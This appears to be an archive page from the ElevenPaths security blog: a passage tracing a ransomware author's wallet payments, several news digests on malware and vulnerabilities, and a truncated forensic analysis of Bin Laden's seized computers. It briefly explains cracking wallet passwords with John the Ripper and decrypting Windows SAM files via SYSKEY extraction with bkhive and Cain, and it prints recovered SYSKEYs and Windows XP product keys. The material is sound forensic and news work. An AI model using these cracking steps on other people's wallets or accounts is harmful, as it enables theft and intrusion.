LiHcBT4ag4wGi4fDt5ScXuxvjKTcp9TeG2 BTC: 12MEp1W6EBdUEcmbhg4qJfaTB5bCNPtLHh ETH: EO0x79ee1da747057c221680f94b7982ba4f3f05b822 XMR:4BrL51JCc9NGQ71kWhnYoDRffsDZy7m1HUU7MRU4nU MXAHNFBEJhkTZV9HdaL4gfuNBxLPc3BeMkLGaPbF5vWtANQp4nTDUPjYLQJVQKcA WMR: R262605493266 WMZ: Z924876540636 And now we are able to guess how much it is in every wallet. He has received a total of 21 transactions into the Bitcoin wallet, supposedly from his victims, collecting approximately 0.122 BTC. If ransomware attackers wallets usually receive the same amount from its victims, here of course the range is wider and payments are all different. Bitcoins earned as of the end of February The attacker has moved all the money to several addresses to try to blur the trail of his payments. The attacker has received 0.0131 Litecoins as well, and that amount is still available in his wallet. On the other hand, it has not been possible to track payments related to his Monero account, as well as if he had received money to his various Webmoney accounts (WMR and WMZ). We do not know about the Ethereum account either. Innovation and laboratory innovationlab@11paths.com Miguel Ángel de Castro Simón Senior Cybersecurity Analyst at ElevenPaths miguelangel.decastro@telefonica.com
February 26, 2018

Cyber Security
#CyberSecurityPulse: Dude, Where Are My Bitcoins?
Numerous types of attacks are affecting cryptocurrency users: families of malware that steal wallets, phishing attacks that try to forge platforms where users manage their bitcoins, applications that use the CPU of users to mine... And, in addition, those that prefer to manage their own money without delegating responsibility to a third party they will also have to deal with the problem of losing private keys or not remembering the password with which we protected the wallet. If it has happened to you and you have protected your wallet with a password, maybe you do not have everything lost. John the Ripper, a password cracking software tool, contains plugins that crack differents wallets: bitcoin2john, blockchain2john, electrum2john, ethereum2john and multibit2john. In the first place, we will have to select the type of plugin that we are going to use depending on the type of wallet that you are using. Then, you pass that content to a text file, launch John The Ripper ./john with the file name and, finally, cross the fingers! According to a study conducted by The Genesis Block in 2016, 35% of bitcoins existing at that time had not been used in transactions since 2011. According to them, the majority could correspond to lost bitcoins. Without a doubt, Bitcoin has left many billionaires behind who could have been but who have carelessly lost their money. Top Stories Water Utility in Europe Hit by Cryptocurrency Malware Mining Attack Security firm Radiflow discovered cryptocurrency mining malware was found in the network of a water utility provider in Europe. The attack is the first public discovery of an unauthorized cryptocurrency miner impacting industrial controls systems (ICS) or SCADA (supervisory control and data acquisition) servers. Kfir, CTO at Radiflow, explained that Radiflow is still in the early stages of the investigation, but so far has been able to determine that the cryptocurrency mining software was on the water utility's network for approximately three weeks before it was detected. More information at Eweek Olympic Destroyer Takes Aim At Winter Olympics Sunday 11th February the Olympic games officials confirmed a cyberattack occurred but did not comment or speculate further. The samples identified, however, are not from adversaries looking for information from the games but instead they are aimed to disrupt the games. The samples analysed appear to perform only destructive functionality. There does not appear to be any exfiltration of data. The destructive nature of this malware aims to render the machine unusable by deleting shadow copies, event logs and trying to use PsExec & WMI to further move through the environment. More information at Talos Intelligence Rest of the Week´s News Grammarly Patches Chrome Extension Bug That Exposed Users' Docs Grammarly has fixed a bug with its Chrome browser extension that exposed its authorization tokens to websites, allowing sites to assume the identity of a user and view their account’s documents. "I’m calling this a high severity bug, because it seems like a pretty severe violation of user expectations," said Tavis Ormandy, a researcher at Google’s Project Zero, in a Feb. 2 forum post. "Users would not expect that visiting a website gives it permission to access documents or data they’ve typed into other websites." More information at Threat Post Hackers Exploit Telegram Messenger Zero-Day Flaw to Spread Malware A zero-day vulnerability has been discovered in the desktop version for end-to-end encrypted Telegram messaging app that was being exploited in the wild in order to spread malware that mines cryptocurrencies such as Monero and ZCash. The flaw has actively been exploited in the wild since at least March 2017 by attackers who tricked victims into downloading malicious software onto their PCs that used their CPU power to mine cryptocurrencies or serve as a backdoor for attackers to remotely control the affected machine. More information at Securelist Hackers Exploiting Bitmessage Zero-Day to Steal Bitcoin Wallet Keys Bitmessage developers have warned of a critical 'remotely executable' zero-day vulnerability in the PyBitmessage application that was being exploited in the wild. According to Bitmessage developers, it affects PyBitmessage version 0.6.2 for Linux, Mac, and Windows and has been exploited against some of their users. "The exploit is triggered by a malicious message if you are the recipient (including joined chans). The attacker ran an automated script but also opened, or tried to open, a remote reverse shell," Bitmessage core developer Peter Šurda explained in a Reddit thread. More information at Bitmessage Further Reading An APFS Filesystem Flaw Could Lead MacOS Losing Data Under Certain Conditions More information at Bombich Software JenkinsMiner Made $3.4 Million in a Few Months by Compromising Jenkins Servers More information at CheckPoint Coinhoarder Criminal Gang Made an Estimated $50 Million With a Bitcoin Phishing Campaign More information at Cyberpolice Ukraine Sign up for our newsletter!
February 20, 2018

Cyber Security
#CyberSecurityPulse: Oops, I Went Running and I Published Information From Secret Locations
The popular fitness tracking app Strava proudly published a 2017 heat map showing activities from its users around the world, but unfortunately, the map revealed locations of the United States military bases worldwide. Strava which markets itself as a "social-networking app for athletes" publicly made available the global heat map, showing the location of all the rides, runs, swims, and downhills taken by its users, as collected by their smartphones and wearable devices like Fitbit. Since Strava has been designed to track users’ routes and locations, IUCA analyst Nathan Ruser revealed that the app might have unintentionally mapped out the location of some of the military forces around the world, especially some secret ones from the United States. However, information from cartographic systems on facilities of interest to the defense, such as military bases, has always been available. Subject to errors or inaccuracies, but always available given the inability of governments to limit their dissemination. In this sense, this type of information has been used to perpetrate attacks, to the point that India raised in 2009 the closure of Google Earth as a measure to avoid attacks like those in Bombay. From the point of view of privacy, Strava is not the only platform that exposes information of its users by default. Endomondo also allows to know habits, schedules and health status of its users. Or, a few years ago, with the default configuration of Twitter, you could know where the tweets of a user were published. Or, for example, with Tinder it is possible to locate our objective, knowing what area it is in, when it will work, what routes it takes or if it is in the city. This case is another demonstration of the need to evaluate the level of information exposed from an organization and more if it is about facilities of interest for the defense and to include this threat as part of the counterintelligence plans of an organization. More information at The Hacker News Top Stories 100s of ETH Stolen After Bee Token ICO Email List Hacked Investors who were eagerly waiting for their opportunity to join the Bee Token ICO were robbed for 100s of ETH. Scammers managed to get their hands on the Bee Token mailing list and sent out a phishing email stating that the ICO was now open, followed by an Ethereum address to send their contributions to. To try and entice people to send their ETH, the scammers also stated that they had formed a surprise partnership with Microsoft and would be giving participants a 100% bonus for all contributions in the next 6 hours. If that wasn’t a big enough red flag, the scammers guaranteed that the value of Bee Token would double within 2 months, or your would receive your Ethereum back. More information at The Ripple Cryptocurrency Tech Firms Let Russia Probe Software Widely Used by U.S. Government Major global technology providers SAP, Symantec and McAfee have allowed Russian authorities to hunt for vulnerabilities in software deeply embedded across the U.S. government, a Reuters investigation has found. In order to sell in the Russian market, such as the energy and financial sectors, the tech companies let a Russian defense agency scour the inner workings, or source code, of some of their products. Russian authorities say the reviews are necessary to detect flaws that could be exploited by hackers. But the Pentagon is not alone in expressing concern. Private sector cyberexperts, former U.S. security officials and some U.S. tech companies told Reuters that allowing Russia to review the source code may expose unknown vulnerabilities that could be used to undermine U.S. network defenses. More information at Reuters Rest of the Week´s News South Korea Warns of Flash Zero-Day Flaw Exploited by North Korea According to the alert published by the KISA, the vulnerability affects the latest Flash Player version 28.0.0.137 and earlier. The zero-day vulnerability could be exploited by an attack by tricking victims into opening a document, web page or email containing a specially crafted Flash file. According to the researcher Simon Choi the Flash Player zero-day has been exploited by North Korea since mid-November 2017. The attackers exploited the zero-day vulnerability in attacks aimed at South Korean individuals involved in research activity on North Korea. More information at KISA WannaMine: The Sophisticated Cryptominer that Spreads Via NSA EternalBlue Exploit WannaMine is a Monero cryptocurrency miner that hijacks a system’s CPU cycles to mine. This fileless malware leverages advanced tactics and techniques to maintain persistence within a network and move laterally from system to system. First, WannaMine uses credentials acquired with the credential harvester Mimikatz to attempt to propagate and move laterally with legitimate credentials. If unsuccessful, WannaMine attempts to exploit the remote system with the EternalBlue exploit used by WannaCry in early 2017. More information at CrowdStrike Someone Stole Almost Half a Billion Dollars From Coincheck Coincheck, a Tokyo-based cryptocurrency exchange, has suffered what appears to be the biggest hack in the history of cryptocurrencies, losing $532 million in digital assets (nearly $420 million in NEM tokens and $112 in Ripples). The digital-token exchange has already reported the incident to the law enforcement authorities and to Japan's Financial Services Agency to investigate the cause of the missing tokens. More information at Coincheck Further Reading Leaked Memo Suggest NSA and US Army Compromised Tor, I2P, VPNs and Want to Unmask Monero Users More information at Security Affairs JenX Botnet Leverages Grand Theft Auto Videogame Community to Infect Devices More information at Chromium Operation PZChao: A possible Return of the Iron Tiger APT More information at Bitdefender Sign up for our newsletter!
February 6, 2018

Cyber Security
#CyberSecurityPulse: Guess Riddle... How Is Information Stored In a Bitcoin Address?
As we have seen in previous post on ElevenPaths blog, the OP_RETURN field of a Bitcoin transaction is used to store a small portion of information (up to 80 bytes) that is usually used to timestamp information taking advantage of the fact that the Bitcoin network is distributed and replicated throughout the network. Numerous projects are used to create use cases to certify that something has happened as the Proof of Existence project, validate academic certificates or even publish the orders to execute the infected nodes inside a botnet. However, did you know what was the technique used before 2013 to store information in the blockchain? In this sense, the Bitcoin addresses were used (and still are used). At the end, an address does not stop being a text string encoded in Base58Check that contains useful data of up to 20 bytes in length relative to the hash of the public key associated with the address. Knowing this, small quantities were sent to these arbitrarily generated addresses, and therefore, no known private key. This has the consequence that the balance sent to those addresses for which the private key is not available will not be able to be spent, but at least it guaranteed that the operations will be stored in the chain of blocks. Knowing this, we propose a challenge. Go to the next transaction and try to identify the address that starts with '15g'. Next, check if it is a valid address (it should be because it is in the blockchain of Bitcoin!). And then try to decode it from Base58 to hexadecimal. And finally, decode it from hexadecimal to ASCII characters. Would you know what information was stored in that transaction issued five years ago? The way to store information in a blockchain has evolved over time based on the needs of developers. But also here many times the debate goes from being technical to philosophical. The new functionalities have also generated much debate about the way forward since the adoption of these new features have implications that may question the original meaning of some projects. Consensus is not always possible. Top Stories The US Global Surveillance Bill Has Been Signed by President Trump The U.S. legal framework related to the domestic surveillance has been signed by President Trump one day after the Senate approved it with 65 votes against 34. Privacy advocates and civil rights have a long criticized the Section 702 of the Foreign Intelligence Surveillance Act (FISA) that allows US intelligence agencies to conduct domestic surveillance under certain conditions without a warrant. The Section 702 allows the NSA to conduct warrantless spying of foreigners located abroad, including any communications with US citizens. More information at House.gov Russia-linked hackers targeting US Senate Russian hackers from the group known as Fancy Bear are targeting the U.S. Senate, according to Trend Micro. Beginning in June 2017, phishing sites were set up mimicking the ADFS (Active Directory Federation Services) of the U.S. Senate. By looking at the digital fingerprints of these phishing sites and comparing them with a large data set that spans almost five years, they could uniquely relate them to a couple of Pawn Storm incidents in 2016 and 2017. Attribution is extremely tricky in the world of cybersecurity, where hackers routinely use misdirection and red herrings to fool their adversaries. But Tend Micro, which has followed Fancy Bear for years, said there could be no doubt. More information at TrendMicro Rest of the Week´s News Hackers Exploiting Three Microsoft Office Flaws to Spread Zyklon Malware FireEye researchers recently observed threat actors leveraging relatively new vulnerabilities in Microsoft Office to spread Zyklon HTTP malware. Zyklon has been observed in the wild since early 2016 and provides myriad sophisticated capabilities. Zyklon is a publicly available, full-featured backdoor capable of keylogging, password harvesting, downloading and executing additional plugins, conducting distributed denial-of-service (DDoS) attacks, and self-updating and self-removal. More information at FireEye Skype Finally Adds End-to-End Encryption for Private Conversations Dubbed Private Conversations, the new feature which is about to be introduced in Skype will offer end-to-end encryption for audio calls, text, and multimedia messages like videos and audio files. Private Conversations is already available to the Skype Insider program—a platform that allows Skype users to test new features before they rolled out to the rest of its over 300 million of users worldwide. More information at Microsoft Triton Malware Exploited a Zero-Day Flaw in Schneider Triconex SIS Controllers In December 2017, a new malicious code dubbed Triton malware was discovered by researchers at FireEye. The industrial giant Schneider discovered that the Triton malware exploited a zero-day vulnerability in Triconex Safety Instrumented System (SIS). Initial analysis conducted by Schneider excluded that hackers may have leveraged any vulnerabilities in the target products, but now the vendor has discovered that Triton malware exploited a flaw in older versions of the Triconex Tricon system. More information at Security Affairs Further Reading Nearly Half of the Norway Population Exposed in HealthCare Data Breach More information at The Hacker News Flaw in Popular Transmission BitTorrent Client Lets Hackers Control Your PC Remotely More information at Chromium A Hospital Victim of a New SamSam Ransomware Campaign Paid $55,000 Ransom More information at Security Affairs Sign up for our newsletter!
January 23, 2018

Cloud
Cyber Security
#CyberSecurityPulse: The Transparent Resolution of Vulnerabilities Is Everyone's Business
The new year has started with a story that has taken the covers of specialized and generalist media all around the world. The vulnerabilities named as Meltdown and Spectre have put on the table that even aspects that we took for granted as the architecture of the hardware that makes operate almost all of our systems is likely to have to be reinvented. The correction of this type of failures in the future should be put to the test with new designs that prevent them, but until these new systems go on the market it is necessary to find contingency software solutions that mitigate the problem in the meantime. The different operating systems have tried to deal with a vulnerability that was notified to several operating systems security teams on November 9, 2017. In fact, the proofs of concept included in the Meltdown paper are made on Firefox 56, which was the current stable version until the arrival of Firefox Quantum (version 57) on November 14 of that same month. According to the managers of Canonical, the company responsible for the development and maintenance of Ubuntu, this date is important providing that this was used on November 20 as a reference to establish a consensus about January 9, 2018 as the date for the publication of the details of the vulnerability by its authors. This period of "responsible disclosure" is common in the resolution of vulnerabilities. Its objective is to guarantee that the development teams of the affected products (in this case, practically all the systems that we use from Windows to MacOS through all types of Linux or Android-based systems) have a prudent period to study the problem and develop and test the necessary patches. It is true that this operating scheme places some people in an advantageous position taking into account that they will be informed of the existence of security flaws earlier than anyone else so that they could exploit this information in beforehand. However, this is a necessary toll to pay to ensure that the identification of security issues is, both, properly recognized first and quickly patched by the time it is published. For this reason, transparent and diligent action by people who have access to this information is necessary and enforceable. Regardless of whether the reasons for advancing the committed date of publication are justified or not (if the fear was a possible loss of authorship, the papers could have been timestamped in any public blockchain blockchain, for example), we have to be clear about our priorities to face problems reported with enough time to be fixed in reasonable periods of time because, unfortunately, there may not be a second chance to protect our systems. Top Stories Spear Phishing Attacks Already Targeting Pyeongchang Olympic Games Security researchers from McAfee reported hackers are already targeting Pyeongchang Olympic Games, many organizations associated with the event had received spear phishing messages. The campaigns have begun on December 22, attackers used spoofed messages that pretend to come from South Korea’s National Counter-Terrorism Center. The analysis revealed the email was sent from an address in Singapore and referred alleged antiterror drills in the region in preparation for the Olympic Games. Attackers attempt to trick victims into opening a document in Korean titled "Organized by Ministry of Agriculture and Forestry and Pyeongchang Winter Olympics." More information at McAfee Iran Infy Group MayAattempt To Target Protesters and Their Foreign Contacts According to cybersecurity firms and researchers, a nation-state actor called Infy is intensifying its attacks against anyone is in contact with protesters. The Infy malware was first submitted to VirusTotal on August 2007, meanwhile, the C&C domain used by the oldest sample spotted by the experts has been associated with a malicious campaign dated back December 2004. The malware evolved over the years, the authors improved it by implementing new features such as support for the Microsoft Edge web browser that was introduced in the version 30. Unlike other Iranian nation-state actors who target foreign organizations, the Infy group appears focused on opponents and dissidents. More information at Palo Alto Rest of the Week´s News CoffeeMiner: Hacking WiFi Networks To Mine Cryptocurrencies A developer named Arnau has published a proof-of-concept project dubbed CoffeeMiner for hacking public Wi-Fi networks to inject crypto-mining code into connected browsing sessions, an ingenious method to rapidly monetize illegal efforts. Arnau explained how to power a Man-In-The-Middle attack to inject some javascript in the html pages accessed by the connected users. In this way all the devices connected to a WiFi network are forced to be mine a cryptocurrency. More information at Security Affairs Critical Flaw Reported In phpMyAdmin Lets Attackers Damage Databases A critical security vulnerability has been reported in phpMyAdmin, one of the most popular applications for managing the MySQL database, which could allow remote attackers to perform dangerous database operations just by tricking administrators into clicking a link. Discovered by an Indian security researcher, Ashutosh Barot, the vulnerability is a cross-site request forgery (CSRF) attack and affects phpMyAdmin versions 4.7.x (prior to 4.7.7). More information at The Hacker News Critical Unpatched Flaws Disclosed In Western Digital 'My Cloud' Storage Devices Security researchers have discovered several severe vulnerabilities and a secret hard-coded backdoor in Western Digital's My Cloud NAS devices that could allow remote attackers to gain unrestricted root access to the device. The device lets users not only share files in a home network, but the private cloud feature also allows them to access their data from anywhere at any time. More information at Gulftech Further Reading Hundreds of GPS Location Tracking Services Leaving User Data Open to Hackers More information at The Hacker News PyCryptoMiner Botnet, a New Crypto-Miner Botnet Spreads Over SSH More information at Security Affairs Member of Lurk Gang Admits Creation of WannaCry for Intelligence Agencies More information at Security Affairs Sign up for our newsletter!
January 9, 2018
Cyber Security
Come to Create Technology at Telefónica's Chief Data Office Unit
Hi Hacker! Technology is in a constant evolution and so are we. Therefore, from Telefónica, throughout the Chief Data Office (CDO) led by Chema Alonso, which includes Aura -Cognitive Intelligence-, ElevenPaths -Cybersecurity-, LUCA -Big Data- and the 4th Platform, we are looking for new talents who are passionate about technology applied to artificial intelligence in Android development environments. If you are someone who has the knowledge, the experience and the motivation to change the rules of the game, Telefónica’s CDO unit is the place for you. How will we do it? From Telefónica we have decided to hack the traditional recruitment process of personnel. Therefore, instead of evaluating your CV we’ve launched the following challenge: The steps to follow are very simple, you just have to: 1. Access the Google Play store and install this application on your phone 2. Remove from your phone the APK that you just installed 3. Solve the programming challenge you'll find in the source code If you are able to decipher the challenge correctly you will obtain a face-to-face interview with our experts in the offices of Distrito Telefónica, Madrid. Do you accept the challenge? Show us what you’re capable of! Follow us in our social networks: @Telefonica, @ElevenPaths y @LUCA_D3.
December 29, 2017

Cyber Security
#CyberSecurityPulse: The Boom of JavaScript Miners
The most common question in recent months derived from the rebound in the value of numerous cryptocurrency is: Do I invest or not invest? However, as we know, there are different ways to obtain cryptocurrencies and one of them is to start mining, but now it's an expensive option. It is at this point that the picaresque of certain attackers comes to light. Security researchers from F5 Networks spotted a sophisticated malware campaign, tracked as Zealot campaign, targeting Linux and Windows servers to install Monero cryptocurrency miners. Experts observed threat actors scanning the Internet for particular unpatched servers and hack them with two exploits, one for Apache Struts (CVE-2017-5638) and one for the DotNetNuke ASP.NET CMS (CVE-2017-9822). Another recent case has been the one detected in the Starbucks of Buenos Aires where the clients' computers were connected to their Wi-Fi and started to mine secretly. The notification to the company was made by the CEO of Stensul, Noah Dinkin, who made last December 2 a question through Twitter if they were aware of the situation. Dinkin commented in his tweet that JavaScript miner offered by Coinhive was being used to mine Monero cryptocurrency. In this sense, ElevenPaths has recently published on its blog an investigation that explains why Monero is currently betting on and not Bitcoin, as well as which are the most attractive websites for those who want to take advantage of the computing capacity of third parties. Faced with this situation, projects have recently been published, such as NoCoin extension to detect if your computer is being mined. However, these efforts are still insufficient. More information at ElevenPaths Top Stories FCC Killed Net Neutrality 3 out of 5 federal regulators voted last Thursday to hand control of the future of the Internet to cable and telecommunication companies, giving them powers to speed up service for websites they favor or slow down others. As proposed this summer, the US Federal Communications Commission (FCC) has rolled back Net Neutrality rules that require Internet Service Providers (ISPs) to treat all services and websites on the Internet equally and prohibit them from blocking sites or charging for higher-quality service. More information at The Hacker News Pentagon Delays Deadline For Military Suppliers to Meet Cybersecurity Rules The Pentagon will delay a Jan. 1 deadline for all of its suppliers to meet a set of new regulations largely designed to better protect sensitive military data and weapon blueprints. By year’s end, companies must instead merely show that they have a plan in place to meet the regulations. The new regulations are meant to prevent the theft of sensitive data, which have been targeted by hackers. In October, U.S.officials acknowledged that hackers stole sensitive information about the F-35 Joint Strike Fighter from an Australian military supplier. More information at NextGov Rest of the Week´s News Suspicious Event Routes Traffic for Big-name Sites Through Russia Traffic sent to and from Google, Facebook, Apple, and Microsoft was briefly routed through a previously unknown Russian Internet provider Wednesday under circumstances researchers said was suspicious and intentional. Wednesday's event comes eight months after large chunks of network traffic belonging to MasterCard, Visa, and more than two dozen other financial services were briefly routed through a Russian government-controlled telecom, also under suspicious circumstances. More information at Ars Technica Two Critical Zero-Day Vulnerabilities Discovered in vBulletin Forum Disclosed Publicly Security researchers have discovered and disclosed details of two unpatched critical vulnerabilities in a vBulletin forum of which could allow a remote attacker to execute malicious code on the latest version of vBulletin application server. The first vulnerability discovered in vBulletin is a file inclusion issue that leads to remote code execution, allowing a remote attacker to include any file from the vBulletin server and execute arbitrary PHP code. The second vulnerability discovered in the vBulletin forum software version 5 has been assigned CVE-2017-17672 and described as a deserialization issue that an unauthenticated attacker can exploit to delete arbitrary files and even execute malicious code "under certain circumstances." More information at The Hacker News Pre-Installed Password Manager On Windows 10 Lets Hackers Steal All Your Passwords Starting from Windows 10 Anniversary Update (Version 1607), Microsoft added a new feature called Content Delivery Manager that silently installs new "suggested apps" without asking for users’ permission. According to a blog post published Friday on Chromium Blog, Google Project Zero researcher Tavis Ormandy said he found a pre-installed famous password manager, called "Keeper," on his freshly installed Windows 10 system which he downloaded directly from the Microsoft Developer Network. Ormandy started testing the software and took no longer to discover a critical vulnerability that leads to "complete compromise of Keeper security, allowing any website to steal any password." More information at The Hacker News Further Reading Attackers Deploy New ICS Attack Framework TRITON and Cause Operational Disruption to Critical Infrastructure More information at FireEye Lazarus APT Group Targets a London Cryptocurrency Company More information at Security Affairs Python Script Recovers Hidden Event Logs More information at Github Sign up for our newsletter!
December 19, 2017

Cyber Security
#CyberSecurityPulse: Army Launches Direct Commissioning Program for Civilian Cybersecurity Experts
The Army has approved a program to recruit experienced cybersecurity experts directly into the service as cyber officers in an attempt to bolster a growing field that military leaders see as vital to national security. However, this measure, approved by the Pentagon and Congress, is a pilot. At the moment, it seeks to bring five new officers every year for five years. In Spain, several initiatives have also emerged to counteract the budgetary and training difficulties of Army. Specifically, the last measure was published last November from the Joint Cyber Defense Command, which is expected to have a group of experts only in those situations necessary without any compensation in return. The solution is not trivial. Despite efforts to relocate and train internal personnel from other areas to these positions, there are no procedures for recruiting civilian personnel (and those that are emerging seem not to be sufficiently attractive) to meet the needs of these public agencies. In any case, these types of procedures are hardly compatible with current models of recruitment. The reality is that the procedures for selecting this type of profile could conflict with the rigor of the controls required by certain security clearance and that would end up leaving out candidates with a high degree of specialization. More information at Stars and Stripes Top Stories MoneyTaker Hacker Group Stole Millions from U.S. and Russian Banks Security researchers have uncovered a previously undetected group of Russian-speaking hackers that has silently been targeting Banks, financial institutions, and legal firms, primarily in the United States, UK, and Russia. According to the security firm Group-IB, the group, dubbed MoneyTaker, has primarily been targeting card processing systems, including the AWS CBR (Russian Interbank System) and SWIFT international bank messaging service (United States). Group-IB also warned that the MoneyTaker attacks against financial organizations appear to be ongoing and banks in Latin America could be their next target. More information at Group-IB The Authors of the Orcus RAT Target Bitcoin Investors According to the experts from Fortinet, the authors of the Orcus RAT have started targeting Bitcoin investors with their malicious software. The attack chain starts with phishing messages advertising a new Bitcoin trading bot application called "Gunbot" developed by GuntherLab. Fortinet warns that the actors behind the Orcus RAT implemented some changes to the malware download site, for example bltcointalk.com, which attempts to imitate Bitcoin forum bitcointalk.org. More information at Fortinet Rest of the Week´s News OpenSSL Patches for the Fourth Time in 2017 The OpenSSL Project released the OpenSSL 1.0.2n version that addresses two vulnerabilities discovered by the Google researcher David Benjamin. The first "moderate severity" issue, tracked as CVE-2017-3737, is related to an "error state" mechanism implemented since OpenSSL 1.0.2b. The second flaw tracked as CVE-2017-3738 is an overflow vulnerability that could be exploited by an attacker to access TLS-protected communications. The flaw was rated as "low severity" because it is very difficult to trigger in a real attack scenario. More information at OpenSSL Android Flaw Lets Hackers Inject Malware Into Apps Without Altering Signatures Millions of Android devices are at serious risk of a newly disclosed critical vulnerability (CVE-2017-13156) that allows attackers to secretly overwrite legitimate applications installed on your smartphone with their malicious versions. Dubbed Janus, the vulnerability allows attackers to modify the code of Android apps without affecting their signature verification certificates, eventually allowing them to distribute malicious update for the legitimate apps, which looks and works same as the original apps. More information at Guardsquare Pre-Installed Keylogger Found On Over 460 HP Laptop Models A security researcher who goes by the name of ZwClose discovered a keylogger in several Hewlett-Packard (HP) laptops that could allow hackers to record your every keystroke and steal sensitive data, including passwords, account information, and credit card details. The Keylogger was found embedded in the SynTP.sys file, a part of Synaptics touchpad driver that ships with HP notebook computers, leaving more than 460 HP Notebook models vulnerable to hackers. More information at The Hacker News Further Reading Mining Service Nicehash Hacked, $60 Million in User Funds Stolen More information at The Register Microsoft Accidentally Exposed a Dynamics 365 TLS Certificate and Private Key for at Least 100 Days More information at Security Affairs Severe Flaws in Most Popular Programming Languages Could Expose to Hack Any Secure Application Built on Top of Them More information at Security Affairs Sign up for our newsletter!
December 12, 2017

Cyber Security
#CyberSecurityPulse: Injection and XSS, the Most Critical Web Application Security Risks
The Open Web Application Security Project (OWASP) has just updated the top ten list of web app vulnerabilities for the first time since 2013 but not much has actually changed. According to the list the top vulnerability remains injection and cross site scripting (XSS) is still in the top ten despite it plaguing web apps for a decade and a half now. In this sense, Verizon's Data Breach Investigations Report (DBIR) for 2017 also found that of 1,935 confirmed breaches analysed, some 571 had involved web app attacks, the seriousness of the OWASP list becomes clear. On the other hand, Black Duck's 2017 Open Source Security and Risk Analysis (OSSRA) report found open source in 96 percent of the commercial software tested, and known vulnerabilities in two-thirds of those code bases, it's an inertia that's proving very costly. Many organizations do not effectively track and manage open source, and as a result are not fully aware of the risks that accompany its use. Modern risks move quickly, so the days of scanning or penetration testing an application for vulnerabilities once every year or so are long gone. Modern software development requires continuous application security testing across the entire software development lifecycle with the aim of dealing with the enormous volume of vulnerabilities that are found daily. More information at OWASP Top Stories UK Government Launches 'Cyber Discovery' Programme to Find Next Generation of Cybersecurity Talent The Department for Digital, Culture, Media and Sport (DCMS) has today launched its landmark cyber security training programme aimed at young people in school years 10-13. The initiative aims to help plug the UK's cyber security skills gap by tapping into young and undiscovered talent with the ambition of stimulating and nurturing interest in cyber security as a future career path. Initially students are invited to register and work through a selection tool, CyberStart Assess. Successful students will go onto three challenging and exciting stages which will later include Face to Face camps with industry experts, and three live regional Capture the Flag events where parents and leaders can see the progress made by students. Cyber Discovery is being piloted in year one in England but is expected to expand to other parts of the UK in later years. More information at Join Cyber Discovery Bitcoin Gold Warning With Its Windows Wallet Bitcoin Gold has warned that Anyone who downloaded the Windows Wallet file between November 21, 2017, 09:39 UTC, and November 25, 2017, 22:30 UTC, should not use the file in any way. If the file was used, the computer on which it was used should be addressed with extreme caution, the file should be deleted, the machine should be thoroughly checked for malware and viruses (or wiped clean), and any cryptocurrencies with wallets accessible on that machine should be moved to new wallet addresses immediately. More information at Bitcoin Gold Rest of the Week´s News Facebook Tool Will Let Users View Russian-placed Pages After taking a pounding for its role in letting Russian bad actors gain influence on social media during the US presidential election, Facebook said it will offer a tool that will let users view the pages and ads created by a Russian troll farm operating under the moniker Internet Research Agency that engages in online influence operations on behalf of the Russian government. More information at SC Magazine UK Firefox Will Notify Users Who Visit Sites That Suffered a Data Breach Firefox browser is going to introduce a new security feature to make the users' experience online more secure. It will warn users if they visit websites that have experienced data breaches. The news was revealed by the Mozilla developer Nihanth Subramany and it was confirmed by the presence of a recently-released GitHub repo titled "Breach Alerts Prototype". The developer has teamed with haveibeenpwned.com as data source related for data breaches. More information at GitHub Google to Block Third-Party Software From Injecting Code Into Chrome Browser To improve performance and reduce crashes caused by third-party software on Windows, Google Chrome, by mid-2018, will no longer allow outside applications to run code within its web browser. In this sense, Google announced its plan but there will be some exceptions with Microsoft-signed code, accessibility software, and IME software to inject code into your browsers. More information at The Hacker News Further Reading PayPal Subsidiary Data Breach Hits Up to 1.6 Million Customers More information at The Hacker News Cryptocurrency Miners Hidden in Websites Run Even After Users Close the Browser More information at Security Affairs Vulnerability in CoinPouch Verge Wallets More information at Security Affairs RSA Authentication SDK Affected by Two Critical Vulnerabilities More information at SecLists Sign up for our newsletter!
December 5, 2017

Cyber Security
Dumpster diving in Bin Laden's computers: malware, passwords, warez and metadata (II)
What would you expect from a computer network that belongs to a terrorists group? Super-encrypted material? Special passwords? The Central Intelligence Agency (CIA) on 1 November 2017 released additional materials recovered in the 2nd May 2011 raid on Bin Laden's compound in Abbottabad, Pakistan. We have seen some news about movies, porn, games and several other stuff stored in those computers. But we will go further. We will focus on the security aspects of its 360 GB zipped information. Did they use passwords? Proxies? Encryption? Any special software? A few hours after releasing the raw information from the hard drives from at least three computers found there, the CIA removed the content due to "technical" issues. 8 days later, they released the data back but now all Office documents were converted to PDF and EXE files were "deactivated" removing their headers for "security reasons". Analyzing registry files Another interesting stuff left there, were the registry files. All kind of system files including not only hives but SYSTEM and SAMs raw files. That looked very interesting. Not just passwords for Windows but when they used to log in, installed services, programs, Microsoft licenses and much more. We retrieved all registry files and tried to get them back to life. These are some of the conclusions. They all (ALNSER-81089E22, SHAED-PC and MASOOD-A4065887 (from Masood Khan)) used the same "public" Windows XP keys or lecenses (QW4HD-DQCRG-HM64M-6GJRK-8K83T and RHKG3-8YW4W-4RHJG-83M4Y-7X9GW). One of the computers, alive since 2002 Since we had the SAM files, we could try to get passwords back again trying with a different method. We already did with the hiberfil.sys file, but just in case. SAMs, by default are encrypted with the SYSKEY… but no problem here. The necessary registry files to div the SYSKEY out were there. But they were mixed. We did not know what SAM file was in what computer or what SYSTEM file came with what SAM file. So we had to make a simple brute force attack mixing all evidences found. After bkhive, we used Cain just to double check Some of the SYSKEY codes we found were 9e11eec3a1bdfa93caaa4691b08a372c, 09c6b06c839bb4bbda3d3d267f0316e4, d776321d44b86563039ae83db9becbea… we decrypted all of the SAMS files found with them… but no passwords were found either. With some of the SYSTEM and user registry hives, we may know what programs were scheduled to run when the computer starts up (The common registry branch for programas and malware ... in HKLM or HKCU and CurrentVersionRun). Some examples of programs from two different computers Here we found two examples from two different computers. Of course “Msn Messsenger” (with three “s”) does not exist, and regsvr.exe is probably malware. SCVhost.exe is not svchost.exe and in winlogon (Userinit) only explorer.exe should appear (not regsvr.exe)… they are all common symptoms of malware infections. With this data, we may even get to know when they usually logged in (mostly during the afternoon). For example, was this login the last ever in the computer? It was done on May the 1st… and CIA raid is dated May the 2nd. Last login in the computer about 2 in the morning Passwords and... passwords We looked for some more possible locations of passwords for example in Firefox database, called key3.db (plus some other JavaScript and sqlite files). But no luck in there. Firefox preferences with no password We tried as well with Outlook Express passwords, since they are stored in the registry. Although we found a password, it was not real and was likely randomly set during installation time. Fake Outlook Express configuration There were no signs of any passwords managers in the drives. Even worse, we found a password written in a simple and plain TXT file with no context. Plain password in a TXT file And another one with some context... but, if investigated, it is just 